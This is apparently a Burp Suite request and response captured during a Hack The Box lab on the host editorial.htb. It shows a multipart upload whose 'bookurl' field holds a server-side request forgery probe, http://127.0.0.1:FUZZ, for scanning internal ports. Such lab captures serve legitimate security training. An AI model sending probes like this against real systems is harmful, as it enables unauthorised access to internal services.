 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------234484919723947002183086119806
8 Content-Length: 362
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------234484919723947002183086119806
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:FUZZ
17 -----------------------------234484919723947002183086119806
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------234484919723947002183086119806--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 25 Jan 2025 19:03:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes